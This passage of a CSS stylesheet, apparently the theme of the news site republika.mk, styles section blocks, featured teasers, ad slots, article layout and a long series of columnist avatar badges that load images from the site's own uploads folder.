    max-height: 176px;
    line-height: 1.1;
}

.section-block-1 .section-topic-parent .h2.webkitlineclamp {
    -webkit-line-clamp: 3;
    max-height: 105px;
    line-height: 1.1;
}

.section-block-1 .section-topic-parent .content-block p {
    margin: 0;
}


/* Sections Block 2 */

.section-block-2 .section-topic-parent .itemGrid {
    height: 500px;
}

.section-block-2 .teaser-parent .itemList {
    height: 170px;
}

@media (min-width:992px) and (max-width:1365.98px) {
    .section-block-2 .section-topic-parent .itemGrid {
        height: 410px !important;
    }
    .section-block-2 .section-topic-parent .teaser-image {
        height: 250px !important;
    }
    .section-block-2 .teaser-parent .itemGrid {
        height: 255px;
    }
    .section-block-2 .teaser-parent .teaser-image {
        height: 120px;
    }
    .section-block-2 .teaser-parent .itemList {
        height: 125px;
    }
    .section-block-2 .teaser-parent .itemGrid .h5.webkitlineclamp,
    .section-block-2 .teaser-parent .itemList .h5.webkitlineclamp {
        -webkit-line-clamp: 4;
        height: 77px;
    }
}


/* Sections Block 6 */

.section-block-6 .section-topic-parent .itemGrid {
    height: 580px;
}

.section-block-6 .section-topic-parent .teaser-image {
    height: 445px;
}

/* Sections Featured */

.section-featured .container,
.section-featured .container-fluid {
    padding: 16px;
}

.section-featured .row {
    margin: -8px;
}

.section-featured .row [class*="col-"] {
    padding: 8px;
}

.section-featured .itemInner .bg:before {
    background: #000;
    opacity: .15;
}

.section-featured .itemInner .title:before {
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    top: 0;
    opacity: 1;
    z-index: 0;
    background: linear-gradient(0deg, rgba(0, 0, 0, .8) 0, rgba(0, 0, 0, .8) 30%, transparent);
}

.section-featured .itemInner:hover .title:before {
    background: linear-gradient(0deg, rgba(0, 0, 0, .8) 0, rgba(0, 0, 0, .8) 30%, transparent);
}

.section-featured .itemInner:hover .bg:before {
    opacity: 0.35;
}

.section-featured .tag-video .teaser-icon,
.section-featured .tag-foto .teaser-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    -webkit-transition: transform 400ms ease-out;
    -moz-transition: transform 400ms ease-out;
    -ms-transition: transform 400ms ease-out;
    -o-transition: transform 400ms ease-out;
    transition: transform 400ms ease-out;
}

.section-featured .tag-video:hover .teaser-icon,
.section-featured .tag-foto:hover .teaser-icon {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -o-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
}

.section-featured .tag-video .teaser-icon:before,
.section-featured .tag-foto .teaser-icon:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 96px;
    height: 96px;
    display: block;
    -webkit-transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -o-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}

.section-featured .tag-video .teaser-icon:before {
    background: url(img/gallery-white.svg) center center no-repeat;
    background-size: 96px 96px;
    opacity: 0.5;
}

.section-featured .tag-video:hover .teaser-icon:before {
    background: url(img/gallery-color.svg) center center no-repeat;
    background-size: 96px 96px;
    opacity: 1;
}

.section-featured .col-lg-4 .tag-video .teaser-icon:before {
    width: 48px;
    height: 48px;
    background-size: 48px 48px;
}

.section-featured .tag-foto .teaser-icon:before {
    background: url(img/image-white.svg) center center no-repeat;
    background-size: 96px 96px;
    opacity: 0.5;
}

.section-featured .tag-foto:hover .teaser-icon:before {
    background: url(img/image-color.svg) center center no-repeat;
    background-size: 96px 96px;
    opacity: 1;
}

.section-featured .col-lg-4 .tag-foto .teaser-icon:before {
    width: 48px;
    height: 48px;
    background-size: 48px 48px;
}

.section-featured .itemInner .title {
    padding: 20px;
    text-shadow: none;
}

.section-featured .itemInner .title h2 {
    text-shadow: 1px 1px 0 #000;
}

.section-featured .itemInner .title .h2 {
    line-height: 1.05;
}

@media (min-width: 1600px) {
    .section-featured .itemInner .title .h2 {
        font-size: 1.875vw !important;
    }
}

.section-featured .itemInner .title .h4 {}

.itemInner.tag-vo-zivo .title h2:before {
    background: url(img/video-filled-camera-silhouette.svg) center center no-repeat;
    background-size: 26px 26px;
    content: "";
    display: inline-block;
    width: 26px;
    height: 18px;
    margin-right: 8px;
    position: relative;
    top: 1px;
    animation-name: flash;
    animation-duration: 2s;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -o-transition: all 0.25s ease-in-out;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}


/* Category Pressing */

.archive.category-pressing {
    background: #1e1e1e;
}

.archive.category-pressing .sectionHeader {
    color: #fff !important;
}

.archive.category-pressing .teaser-parent:before {
    border-color: #949494;
}

.archive.category-pressing .teaser-parent .post .coverLink h2 {
    color: #fff !important;
}


/* Ads */

.ad {
	margin: 0 0 1.5rem;
}

.block--advertising {
	background: #f1f1f2;
	border-top: #dbdde1 solid 1px;
	border-bottom: #dbdde1 solid 1px;
	display: flex;
	justify-content: center;
	margin: 0px;
	padding: 10px 0;
	overflow: hidden;
	clear: both;
}
.block__advertising {
	position: relative;
}
.block__advertising-header {
	color: #6d6f71;
	font-size: 9px;
	line-height: 9px;
	position: absolute;
	right: 0;
	top: -7px;
}
.block__advertising-header a {
	color: inherit;
}
.block__advertising-content {
	align-content: center;
	background: #f1f1f2;
	display: flex;
	justify-content: center;
}
.block__advertising-content img {
	max-width: 100% !important;
    height: auto !important;
}



/* Single */

.sidebar .ad-rectangle {
    margin: 0 0 1.5rem;
}

.single .header-content {
	border-top: 4px solid #202020;
}

.single .post .title {
	font-size: 3rem;
    line-height: 1.2;
}

.single .post .meta {
	margin-left: 0;
	margin-right: 0;
}

.single .post .meta .actual-meta {
	padding-left: 0;
	padding-top: 10px;
}

.single .post .meta .share {
	padding-right: 0;
}

.single .post-content {
    max-width: 40rem;
    max-width: 640px;
}

@media (max-width: 767.98px) {
    .single .post-content {
        max-width: 100%;
    }
}

.single .post-content p {
    font-family: 'Open Sans', sans-serif;
    font-size: 17px;
    font-size: 1.0625rem;
    line-height: 1.5;
	font-weight: 400;
    margin: 0 0 1.75rem;
}

.single .post-content h3 {
	font-size: 1.4375rem;
    margin: 2.5rem 0 1.25rem;
}

.single .post .lead p {
    font-family: 'Open Sans', sans-serif;
    font-size: 1.0625rem;
    font-weight: 600;
    line-height: 1.4;
    margin: 0;
    color: #202020;
}

.single .post .meta {
	border-top: 1px solid #e6e6e6;
/*	border-bottom: 1px solid #e6e6e6;*/
}

.single .post .leadTitle {
    font-size: 1.4rem;
    font-weight: 300;
    text-transform: uppercase;
    margin: 0.5rem 0 0.3rem;
	color: #c4161c !important;
	border-bottom: 1px solid #cccccc;
	padding-bottom: 0.5rem;
	line-height: 1.5rem;
}

.single .post .leadTitle span {
	font-family: 'Oswald', sans-serif;
	font-weight: 300;
	line-height: 1.3;
}

.single .embed-responsive {
    margin: 0 auto 1.75rem;
    width: 100%;
}

@media (max-width: 1365.98px) {
    .single .embed-responsive {
        margin-left: -67px;
        margin-right: 0;
        width: calc(100% + 67px);
    }
}

@media (max-width: 1119.98px) {
    .single .embed-responsive {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
}

@media (max-width: 991.98px) {
    .single .embed-responsive {
        margin-left: -12.5%;
        margin-right: 0;
        width: 112.5%;
    }
}

@media (max-width: 767.98px) {
    .single .embed-responsive {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
}

.actual-meta .by-badge {
	font-style: normal;
}

.actual-meta .small {
    font-size: 14px;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 5px;
}

.actual-meta .author-bg {
    position: relative;
    margin-right: 6px;
    width: 48px;
    height: 48px;
}

.actual-meta .author-bg:after {
    background: -moz-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.3) 100%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.3) 100%);
}

.actual-meta .author-bg img {
    margin: 0;
}

.actual-meta .author {
    margin-right: 6px;
}

.actual-meta .author+.date:before {
    content: '\2014';
    margin-right: 6px;
}

.actual-meta .category {
	margin-right: 24px;
	text-transform: uppercase;
	font-weight: 600;
}

.actual-meta .category a {
	color: #c4161c !important;
}

.actual-meta .date {
    color: #a0a0a0;
	font-weight: 400;
}

.single .post .meta .share .ssba .fb-save {
	padding-right: 0;
}

.post-container .img-caption {
	position: relative;
	margin-top: -2rem;
	padding: 1rem;
	border-left: 3px solid #202020;
	background: #fafcfd;
	max-width: 640px;
}

@media (max-width: 1439.98px) {
    .post-container .featured-img {
        margin-left: -12.5%;
        width: 112.5%;
        background: rgba(0, 0, 0, 0.03);
    }
	.post-container .img-caption {
		max-width: 87.5%;
	}
}

@media (max-width: 1119.98px) {
    .post-container .featured-img {
        margin-left: 0;
        width: 100%;
        background: rgba(0, 0, 0, 0.03);
    }
	.post-container .img-caption {
		max-width: 100%;
		margin: -2rem 2rem 0;
	}
}

@media (max-width: 991.98px) {
    .post-container .featured-img {
        margin-left: -12.5%;
        width: 112.5%;
        background: rgba(0, 0, 0, 0.03);
    }
}

@media (max-width: 767.98px) {
    .post-container .featured-img {
        margin-left: 0;
        width: 100%;
        background: rgba(0, 0, 0, 0.03);
    }
}

.featured-img img,
.video-featured-img img {
    max-width: 100%;
    width: 100%;
    height: auto;
}

.single .share {
    font-style: italic;
}

.single .post-container .post-content blockquote.ramka {
    background: #f1f1f2 !important;
    margin-bottom: 2rem !important;
    padding: 1.5rem !important;
    clear: both !important;
    border-top: 5px solid #c4161c !important;
    -webkit-box-shadow: 0 .25rem 1rem rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 .25rem 1rem rgba(0, 0, 0, .15);
    box-shadow: 0 .25rem 1rem rgba(0, 0, 0, .15);
}
.single .post-container .post-content blockquote.ramka:before {
	content: none !important;
}
.single .post-container .post-content blockquote.ramka p:first-of-type,
.single .post-container .post-content blockquote.ramka h1:first-of-type,
.single .post-container .post-content blockquote.ramka h2:first-of-type,
.single .post-container .post-content blockquote.ramka h3:first-of-type,
.single .post-container .post-content blockquote.ramka h4:first-of-type {
    margin-top: 0 !important;
}
.single .post-container .post-content blockquote.ramka p:last-of-type {
    margin-bottom: 0 !important;
}
.single .post-container .post-content blockquote.ramka p {
    line-height: 1.5 !important;
    margin: 0 0 1.5rem !important;
	padding: 0 !important;
	font-weight: 400 !important;
	background: none !important;
}

.single .post-container .post-content blockquote {
    margin: 0 0 2rem;
    padding: 0 !important;
    position: relative;
    border: none;
}

.single .post-content blockquote p {
	position: relative;
	padding: 0 2rem 0 4rem;
	font-weight: 600;
	color: #000;
}

.single .post-content blockquote:before {
    background: url(img/right-quote-sign.svg) center center no-repeat;
    background-size: 100%;
    width: 2rem;
    height: 2rem;
    content: "";
    opacity: 1;
    position: absolute;
    left: 1rem;
    top: 5px;
    z-index: -1;
}

.single .post-content .prasanje {
	font-weight: 700 !important;
	position: relative;
}
.single .post-content .prasanje:before {
	background: url(img/faq.svg) center center no-repeat;
    background-size: 100%;
    width: 4rem;
    height: 4rem;
	content: "";
	position: absolute;
    left: -5rem;
    top: 6px;
}
.single .post-content .prezime {
	font-weight: 700 !important;
	color: #c21a24;
}
.single .post-content .potpis-avtor {
	font-size: 13px;
	color: #666666;
/*	border-top: 1px solid #c21a24;
	border-bottom: 1px solid #c21a24;*/
	padding: 6px;
	background-color: #f2f2f2;
}
.single .post-content .kolumnist-Manevski {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_15_1544095209.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Manevski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Srbov {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_2_1544095226.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Srbov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Kliman {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_3_1544095148.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Kliman strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Arnaudov {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_4_1544095197.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Arnaudov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Dimitrovski {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_21_1545832748.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Dimitrovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Slaveva {
	background-image: url(https://republika.mk/wp-content/uploads/2019/02/avatar_user_22_1550662838.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Slaveva strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Antic {
	background-image: url(https://republika.mk/wp-content/uploads/2019/02/avatar_user_23_1550665635.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Antic strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Telovska {
	background-image: url(https://republika.mk/wp-content/uploads/2019/03/avatar_user_24_1551701079.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Telovska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Stojanoska {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_16_1544095170.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Stojanoska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Ivanovski {
	background-image: url(https://republika.mk/wp-content/uploads/2019/05/avatar_user_26_1559210439.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Ivanovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Mickoski {
	background-image: url(https://republika.mk/wp-content/uploads/2019/07/avatar_user_28_1562765869.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Mickoski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Risteski {
	background-image: url(https://republika.mk/wp-content/uploads/2019/09/avatar_user_29_1569096060.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Risteski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-IvanovskiS {
	background-image: url(https://republika.mk/wp-content/uploads/2019/09/avatar_user_30_1569416181.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-IvanovskiS strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Janevska {
	background-image: url(https://republika.mk/wp-content/uploads/2019/10/avatar_user_32_1571218437.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Janevska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Mikov {
	background-image: url(https://republika.mk/wp-content/uploads/2019/10/avatar_user_33_1571904624.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Mikov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Poparsov {
	background-image: url(https://republika.mk/wp-content/uploads/2019/11/avatar_user_34_1573833665.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Poparsov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Shutarov {
	background-image: url(https://republika.mk/wp-content/uploads/2019/11/avatar_user_35_1574084641.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Shutarov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Damceska {
	background-image: url(https://republika.mk/wp-content/uploads/2019/11/avatar_user_36_1574246109.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Damceska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Stoilkovski {
	background-image: url(https://republika.mk/wp-content/uploads/2019/11/avatar_user_37_1574420143-230x250.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Stoilkovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-drLazov {
	background-image: url(https://republika.mk/wp-content/uploads/2020/04/avatar_user_38_1586182658.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-drLazov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-drSrceva {
	background-image: url(https://republika.mk/wp-content/uploads/2020/03/avatar_user_39_1583244231.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-drSrceva strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Minoski {
	background-image: url(https://republika.mk/wp-content/uploads/2020/03/avatar_user_40_1584962787.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Minoski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Brodic {
	background-image: url(https://republika.mk/wp-content/uploads/2020/08/avatar_user_43_1596539484.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Brodic strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Cvetanova {
	background-image: url(https://republika.mk/wp-content/uploads/2020/11/avatar_user_46_1605088338.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Cvetanova strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Besimi {
	background-image: url(https://republika.mk/wp-content/uploads/2021/06/avatar_user_47_1622619572.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Besimi strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Cestoeva {
	background-image: url(https://republika.mk/wp-content/uploads/2021/10/avatar_user_48_1634210645.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Cestoeva strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Tomic {
	background-image: url(https://republika.mk/wp-content/uploads/2022/03/avatar_user_49_1647079932.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Tomic strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
